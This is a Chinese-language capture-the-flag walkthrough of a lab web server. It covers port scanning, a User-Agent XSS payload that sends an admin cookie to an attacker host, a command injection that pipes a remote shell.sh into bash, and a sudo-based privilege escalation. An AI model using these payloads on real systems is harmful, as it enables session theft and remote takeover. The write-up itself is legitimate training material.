信息收集
Nmap
root@kali# nmap --min-rate 10000 -p- -Pn 10.10.11.18 -oA scans/ports
...
PORT   STATE SERVICE
22/tcp   open  ssh     OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
5000/tcp open  upnp?
···
root@kali# nmap -sT -sC -sV -O -p22,5000 10.10.11.18 -oA scans/details
...
22/tcp   open  ssh     OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
5000/tcp open  upnp?
| fingerprint-strings:
|   GetRequest:
|     HTTP/1.1 200 OK
|     Server: Werkzeug/2.2.2 Python/3.11.2
|     Date: Thu, 28 Mar 2024 15:01:20 GMT
|     Content-Type: text/html; charset=utf-8
|     Content-Length: 2799
|     Set-Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs; Path=/
|     Connection: close
|     <!DOCTYPE html>
|     <html lang="en">
|     <head>
|     <meta charset="UTF-8">
|     <meta name="viewport" content="width=device-width, initial-scale=1.0">
|     <title>Under Construction</title>
|     <style>
|     body {
|     font-family: 'Arial', sans-serif;
|     background-color: #f7f7f7;
|     margin: 0;
|     padding: 0;
|     display: flex;
|     justify-content: center;
|     align-items: center;
|     height: 100vh;
|     .container {
|     text-align: center;
|     background-color: #fff;
|     border-radius: 10px;
|     box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.2);
|   RTSPRequest:
|     <!DOCTYPE HTML>
|     <html lang="en">
|     <head>
|     <meta charset="utf-8">
|     <title>Error response</title>
|     </head>
|     <body>
|     <h1>Error response</h1>
|     <p>Error code: 400</p>
|     <p>Message: Bad request version ('RTSP/1.0').</p>
|     <p>Error code explanation: 400 - Bad request syntax or unsupported method.</p>
|     </body>
|_    </html>
...

开放了22和5000端口,22端口自然是openssh,但5000端口这个协议不常见啊,查了一下upnp协议好像是在路由器上运行的服务,不过跑出了http协议,浏览器访问一下
目录FUZZ
用dirsearch扫一下:

其中support是


试图直接在这里获得信息但是没什么回显 另一个进不去,/dashboard显示
那么很有可能是需要拿到授权才能进来这个页面,现在我们把关注点在再放到/support上
网站信息
网站使用了python中的flask模板,所以现在了一下几个攻击思路:
1.SSTI注入(flask)
2.sql注入(表单)
3.xss(表单+网站场景)
遂一个一个尝试,于是打开burp随便输入了一个SSTI的%a0截断

爆出了一个waf页面,提示这个browser information会被发送给管理员,哦豁,好像xss的可能性增加了(就是xss)
漏洞利用
通过xss漏洞拿到admin认证
所以我们在浏览器的基本信息里插入xss看看会不会成功吧,这里选择user-agent字段。于是有以下数据包:
POST /support HTTP/1.1
Host: 10.10.11.8:5000
Content-Length: 47
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.11.8:5000
Content-Type: application/x-www-form-urlencoded
User-Agent: <img src=15m0 onerror=fetch("http://10.10.16.62:8666/?cookie="+document.cookie);>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.11.8:5000/support
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close

fname=1&lname=1&email=1@1.com&phone=1&message=1%0a{{1*1}}
这里我们要故意让这个数据包触发违规,这样数据包才能发送到管理员那里。这样我们就构造好了一个恶意xss数据包,但是别着急,我们还要在本地用python开一个服务器以便接收请求。
把这个包转到repeater中,然后在终端监听一个端口。

然后我们发送数据包给网站,然后静静等待,果然弹出了cookie

观察这个字段发现是base64编码,解码后是is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0,再重新把这个cookie放到浏览器,显示:

此时顺利拿到admin的身份
反弹shell
目前就这一个按钮,我们抓包看看

在添加了Cookie字段后发现了一个post包里发送了一个date字段,这里就试试看能不能反弹shell吧
于是有以下数据包
POST /dashboard HTTP/1.1
Host: 10.10.11.8:5000
Content-Length: 54
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.11.8:5000
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.11.8:5000/dashboard
Cookie:is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close

date=2023-09-15;curl http://10.10.16.88:8888/shell.sh|bash;
当然这里我们将以下代码写入shell.sh中
然后我们python来搭建服务器

然后

发送数据包等待
提权
看可以用的东西,重点发现有个/usr/bin/syscheck


发现其实是调用了本地文件夹下的一个initdb.sh文件,那我们只需要向其中写入能让我们提权的代码就好了。
然后监听3888端口
然后sudo执行程序